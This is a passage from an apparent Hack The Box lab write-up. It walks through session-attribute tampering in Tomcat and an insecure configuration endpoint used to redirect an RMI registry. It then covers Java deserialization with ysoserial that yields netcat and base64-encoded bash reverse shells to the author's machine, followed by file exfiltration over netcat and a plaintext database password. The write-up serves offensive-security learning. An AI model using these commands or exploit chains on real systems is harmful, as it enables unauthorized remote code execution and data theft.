
Taking a look at the above list, consider what it mentions: Request info, headers, parameters, cookies… all of these things can be modified client-side from within my own browser - except the Session variables, which are stored server-side. Clicking Execute on on the Sessions item brings me to a form where I can edit session parameters! In the below screenshot, I had already tried submitting the form (with Name of Attribute = “role”, and a blank Value), then navigated away from and back to this servlet.
This form shows two things: (1) data is persistent as I navigate around, and (2) it is accessing info I can’t normally obtain or modify from the browser.

The page also shows me some interesting session variables. The names s_DisplayLoggedInUsernameSafe and s_LoggedInUserUUID could be important. I decided that changing my role for my current session might be advantageous: I knew from reading some of the source code, such as /webapps/host-manager/WEB-INF/web.xml, and from prior knownledge, that the manager-gui role is that is necessary to access /manager/html. Also, a failed login attempt to that page tells the user that this is the case:

Similarly, failing to login to /host-manager/html produces a page that indicates the user is lacking admin-gui - This corresponds to the snippet of xml from /webapps/host-manager/WEB-INF/web.xml that I showed earlier. Hoping that setting these roles onto my current user’s session attributes would let me into either of the management panels /manager/html or /host-manager/-html, I set out to use the Session Example servlet to try to do it. I tried all of the following:
- role: manager-gui
- roles: manager-gui
- role: admin-gui
- roles: admin-gui
No success. To make this less of a guessing-game, I decided to investigate the source code a bit. It seemed like a fair assumption that these session attributes are being set as soon as the user logs in, so I read the code from the decompiled hosting.war file that is important to authentication. Inside /WEB-INF/classes/com/htb/hosting/services/AuthenticationServlet.java I found something that may be useful:

Aha! It looks like the important session attribute might be s_IsLoggedInUserRoleManager. I’ll try the Session Example servlet again, setting the value to True. This is the plan:
- At https://www.webhosting.htb/hosting/auth/signin, Log in as my fake user, jimbo / jimbo@fake.mail / password
- Navigate to https://www.webhosting.htb/hosting/panel/..;/..;/examples/servlets/index.html and change my session attribute s_IsLoggedInUserRoleManager = true
- In the same session, navigate back to https://www.webhosting.htb/hosting/panel

It worked! The hosting panel has changed. I now have an extra sidebar item, Configuration > Reconfigure:
The reconfigure panel allows the user to change the template html and number of domains:

The Reconfigure Panel
But how does this form work? Assuming it was some jsp form located in the .war file, I went looking for it - I found a file /WEB-INF/jsp/configuration.jsp that seemed right. The source code shows a pretty simple form for setting these two values, and submitting it as a POST.
So what endpoint does it POST to? Again, I searched through the source code for something that seemed right, and found /WEB-INF/classes/com/htb/hosting/services/ConfigurationServlet.java, which revealed something very interesting:
/*    */   public void doPost(HttpServletRequest request, HttpServletResponse response) throws IOException, ServletException {
/* 31 */     if (!checkManager(request, response)) {
/*    */       return;
/*    */     }
/* 34 */     Map<String, String> parameterMap = new HashMap<>();
/*    */
/* 36 */     request.getParameterMap().forEach((k, v) -> parameterMap.put(k, v[0]));
/*    */
/* 38 */     Settings.updateBy(parameterMap);
/* 39 */     RequestDispatcher rd = request.getRequestDispatcher("/WEB-INF/jsp/configuration.jsp");
/* 40 */     request.setAttribute("message", "Settings updated");
/* 41 */     rd.include((ServletRequest)request, (ServletResponse)response);
/*    */   }
Not only does this confirm that I found the right jsp file, it shows that the endpoint is written in an insecure way! At line 36, it builds a hashmap from request.getParameterMap(), taking all value without validating the object at all. At line 38, Settings.updateBy() is called:
/*    */   public static void updateBy(Map<String, String> parameterMap) {
/*    */     try {
/* 19 */       parameterMap.forEach((k, v) -> prop.put(k, v));
/* 20 */       prop.store(new FileOutputStream(Constants.SETTINGS_FILE), (String)null);
/* 21 */     } catch (IOException e) {
/* 22 */       e.printStackTrace();
/*    */     }
/*    */   }
🤠 This means that by sending a modified POST request from that form, I can write any value I want into the hosting.ini file of the live / running hosting app.
But how am I going to use this? I need a plan…
FOOTHOLD
Plan of Attack
💡 I think I have an idea. I’m going to revisit the second idea I had in the “What is Java RMI?” section from earlier:
Modify the docker image so that it will act as a RMI client, also modified so that it will connect to an RMI registry under my control.
But I think the missing link in this idea was being able to control hosting.ini remotely on the live webapp. Now, I could point it at my own Java RMI registry, plant a malicious method into the registry, then have the live webapp act as the RMI client like it normally does, but trick it into loading and running the malicious method.
I already know that I can use a tool I found earlier (remote method guesser) to act as the RMI server, but I wanted to avoid having to write my own RMI Registry. To find something for it, I searched on Github for “Java RMI Registry” and the very first result looked perfect: ermir.
The Idea
So I’ll try creating an RMI registry using ermir, then plant a malicious method onto the registry by using remote method guesser’s bind operation. After that, I can edit the hosting.ini file using the Reconfigure panel to point at my malicious RMI registry and load the method.
Constraints
The constraints are that the “evil” method I provide will need to have an identical method signature to one the client is already trying to load - that way mine gets loaded instead. Also, I’ll have to make sure that the method is one of the first ones utilized by the RMI client, or it is bound to make the server error-out or crash if it’s seeking other, unimplemented methods from my RMI registry.
I also saw in the .war file’s source code, in /WEB-INF/classes/com/htb/hosting/rmi/RMIClientWrapper.java, that the rmihost must contain “.htb”, or rmihost will default to registry.webhosting.htb:
/* 18 */       if (!rmiHost.contains(".htb")) {
/* 19 */         rmiHost = "registry.webhosting.htb";
/*    */       }
Execution
The final step of all this is to modify hosting.ini on the target to have an address pointing towards an RMI registry that I control. But, as described in the Constraints section above, I need to somehow have this address simultaneously be an IPv4 address but also contain the substring “.htb”. How is that possible?
To test out ways that I can make this happen, I opened my firewall and set up a netcat listener on port 9002. Then, I proxied the form submission from /reconfigure and added an extra field to the body: rmi.host=XXXX.
sudo ufw allow from $RADDR to any port 9002 proto tcp
nc -lvpn 9002

As shown in the image above, I tried all kinds of ways of somehow terminating a string so that, while containing the substring “.htb” the string is only parsed as the IPv4 address. I tried “\n”, “\r\n”, a space, the null character “\0”, and all of those in both raw and url-encoded form… The only response I got from the server was an HTTP 500. At the advice of another HTB user, @TreKar99, I tried the HTML null byte:

Finally, it worked. Why did the HTML null byte work? I still have no idea! 🙃

I’ll attempt to do this using ermir. Ermir requires a serialized gadget chain to be specified. It should be as simple as piping the name of the gadget chain into ermir:
Note, ermir also installs
gadgetmarshal
gadgetmarshal ysoserial.jar <gadgetchain-name> <command> | ermir --listen 0.0.0.0:9002 --pipe
But first, I need to obtain ysoserial.jar. I downloaded a copy from the repo itself, from here. Then I changed its name to just ysoserial.jar.
Then, I needed to figure out a gadget to use. I truly had no idea what would work, so ultimately I just tried them all. To do that effeciently, I copy-pasted the lines from the description on the ysoserial repo on github into a file, then ran awk over it:
awk '{print $1}' ysoserial-payloads.txt > ysoserial-payloadnames.txt
This generated a list of all of the payload names, one per line. I tried each one using a command like this:
gadgetmarshal ysoserial.jar <payload-name> "nc 10.10.14.8 4444" | ermir --listen 0.0.0.0:9002 --pipe
With every attempt, I was shown an error:
Error [--pipe]: the piped serialized object has a corrupted header.
Same issue with a b64 encoded bash reverse shell:
gadgetmarshal ysoserial.jar CommonsCollections7 "bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzQ0NDQgMD4mMSc=}|{base64,-d}|{bash,-i}" | ermir --listen 10.10.14.8:9002 --pipe
Well, what’s the problem now? That’s not very descriptive… In an attempt to troubleshoot this issue, I tried using ysoserial by itself. Loosely following the instructions from the ysoserial github repo:

😿 Really? Ugh…
I finally found a solution by reading the Issues section of the ysoserial github repo. Long story short, I’ve been using OpenJDK 17, but there are known issues with that version. Other folks have had success with OpenJDK 15 and 11. I already had OpenJDK 11 on my system, so I simply changed my environment:
export JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64
export PATH=$JAVA_HOME/bin:$PATH
java --version  # Check the version changed
javac --version # Check the version changed
With these changes made, it looks like I can finally use ysoserial. Here’s an example using the payload CommonsCollections6.

But now I have a deeper issue to solve: how should I use ysoserial? The plan was to use the fact that the target (the RMI client) is going to request FileService from the RMI registry, and that I can affect the target’s address for where the registry is located. By standing up my own malicious RMI registry, I should be able to feed the target (RMI client) arbitrary code.
First of all, ysoserial can be used in one of two ways:
java -jar ysoserial.jar <payload> <cmd>This generates a payload, to be sent (possibly unsolicited) to the targetjava -cp ysoserial.jar <exploit> <exploitargs>This runs an existingysoserialexploit: there are about a dozen.
Given my use-case, it makes sense to use one the listener exploits within ysoserial. You can check here to see the source code for the three listener exploits; they each have some comments that describe their usage. For this situation, the best choice looked like JRMPListener, which listens for an RMI call then replies with a message containing the payload. I’ll try running this listener:

Huh? Man, Java is really annoying for these obscure errors. Maybe I should have found a docker image or something…
After a bit of research, I found out that this is due to some kind of incompatibility, but can be fixed by adding a JVM run flag --add-open java.base/java.util=ALL-UNNAMED. What took me a while to figure out is that this flag must be placed at the beginning of the command, right after java:

Sorry for the extra-wide image 😬
After the listener was running, I went to trigger the exploit. Just to recap, this involved interacting with the target:
- At https://www.webhosting.htb/hosting/auth/signin, Log in as my fake user, jimbo / jimbo@fake.mail / password
- Navigate to https://www.webhosting.htb/hosting/panel/..;/..;/examples/servlets/index.html and change my session attribute s_IsLoggedInUserRoleManager = true
- In the same session, navigate back to https://www.webhosting.htb/hosting/panel
Then, having logged in with permissions to access /reconfigure, I proxied the request to reconfigure and used it to edit hosting.ini to point to my ysoserial listener. Then, to trigger the exploit, we need to get the target to request the FileService method (one of the times it does this is when a user creates a new domain), so I create a new domain. As soon as I did that, I saw the target contact my RMI registry (the ysoserial listener)!

Another error… Similar though, at least. I’ll try a similar fix:
java --add-opens java.base/java.util=ALL-UNNAMED --add-opens java.base/java.lang=ALL-UNNAMED -cp ysoserial.jar ysoserial.exploit.JRMPListener 9002 CommonsCollections6 "nc 10.10.14.8 4444"
Then, triggering the exploit in the same way led to the following:

Again? I must have not added the correct flag. I’ll try like this:
java --add-opens java.base/java.util=ALL-UNNAMED --add-opens java.base/java.lang=ALL-UNNAMED --add-opens java.lang/javax.management=ALL-UNNAMED -cp ysoserial.jar ysoserial.exploit.JRMPListener 9002 CommonsCollections6 "nc 10.10.14.8 4444"
At this point, I realized I was accidentally running OpenJDK 17 again, so I switched back to OpenJDK 11.
I tried running again, but this time with the --illegal-access=permit flag, then triggering the exploit once again:
java --add-opens java.base/java.util=ALL-UNNAMED --add-opens java.base/java.lang=ALL-UNNAMED --illegal-access=permit -cp ysoserial.jar ysoserial.exploit.JRMPListener 9002 CommonsCollections6 "nc 10.10.14.8 4444"
🎉 YES! finally!!! Some success. The target contacted my RMI registry (the ysoserial listener), which deployed a payload to have the target contact my netcat listener, and netcat was contacted!


That’s a very weak remote code execution - let’s see if we can create a reverse shell using the same method. First, I’ll try modifying it into a simple nc reverse shell:
java --add-opens java.base/java.util=ALL-UNNAMED --add-opens java.base/java.lang=ALL-UNNAMED --illegal-access=permit -cp ysoserial.jar ysoserial.exploit.JRMPListener 9002 CommonsCollections6 "nc 10.10.14.8 4444 -e /bin/sh"
Triggering the exploit in the same way…


🍍 Success!! That’s a reverse shell 😁
USER FLAG
User Enumeration: app
Checking /etc/passwd, it looks like the current user, app is the only user with a home directory. I suppose this is unsurprising: this isn’t a multi-user environment, it’s just a docker container. In addition, there are very few tools available: no scripting languages etc.
Even simple attempts to upgrade my shell are not successful.
On my attacker machine, I set up a simple python3 http server so that, from the target machine, I could download my toolbox. After transferring my tools, I ran linpeas and recorded the output into a file:
./linpeas.sh -a > ./linpeas-out.txt
Then I set up a second nc listener on my attacker box, and transferred the linpeas output from the target to my attacker machine, where I can view it comfortably.
nc -lvnp 4445 > linpeas-out.txt           # On attacker
nc -nv 10.10.14.8 4445 < linpeas-out.txt  # On target
less -r linpeas-out.txt                   # On attacker
Near the top of linpeas was a very clear suggestion of path abuse:

Path abuse only works if there is a way to make root execute something, though.
There were two things that I was somewhat “locked-out” of as a remote user:
- access to /etc/hosts to resolve
registry.webhosting.htbto my own IP address instead of localhost- This way, I won’t need to keep triggering the exploit in the same way if I need it again.
- write access to
tomcat-users.xmlto give myself access to the management and admin panels.
For the second point, I downloaded tomcat-users.xml to my attacker machine, and edited it:

Then I returned the file to the target machine via my python http server. However, upon attempting both /manager/html and /host-manager/html I realized that this change to tomcat-users.xml had no effect.
Next, I’ll check out the MySQL database that I found credentials for, much earlier ( root : O8lBvQUBPU4CMbvJmYqY).
mysql -u root -pO8lBvQUBPU4CMbvJmYqY -e "SHOW DATABASES"
Nope, nothing.
OK, let’s see what ports the target is listening on:

Hmm. The externally-exposed port 3310 is a surprise. And I’m not sure what 8009 is about, either. Port 9002 must be the RMI registry (registry.webhosting.htb).
I’ve tried several tools inside this docker container that all seem to fail. I think it’s because of this dumb shell.
Ex. Running
pspyand redirecting to a file produced no output. I also tried enumerating the RMI registry usingremote-method-guesserbut I get no output.

Since my shell was so poor, I decided to rebuild it using a different reverse shell. After a few tries with different things, I eventually had success using a base-64 encoded Bash -i reverse shell and a socat listener:
java --add-opens java.base/java.util=ALL-UNNAMED --add-opens java.base/java.lang=ALL-UNNAMED --illegal-access=permit -cp ysoserial.jar ysoserial.exploit.JRMPListener 9002 CommonsCollections6 "bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjgvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}"
socat -d -d TCP-LISTEN:4444 STDOUT
Then triggered the RMI exploit in the exact same way. Now I have a much better, interactive shell:
RMI Registry - Enumeration
The big idea here is that I might be able to leak file contents by using FileService. We already know that FileService is used inside the hosting app, presumably for the various file operations it performs (listing files within the domain, etc). Even being inside the live docker container running that webapp, I haven’t seen where these domains are stored - so there’s a good chance they’re actually stored on host system 🤞 Therefore, FileService might be able to access files on the host system.
Now that my shell can finally run java, I’ll transfer over one of the tools for enumerating RMI: remote-method-guesser, available from its repo on Github. I served the jar file to the target box, then ran it. First, I tried the guess function, which gave no result. Next, I tried the vulnerability-scanning enum mode:

Excellent! We can see FileService which we were expecting. I’m not sure what QuarantineService is about yet. From analyzing the source code earlier, it was apparent that FileService is for listing files in a directory, making directories, viewing file contents, etc:

There are zero comments in this interface (Bad developer!), and the parameter names are useless, so we can investigate what the actual method signatures are by seeing places in the code where the methods are called. For this, I used the Search feature of JD-GUI. For example, list() is used in a couple places:
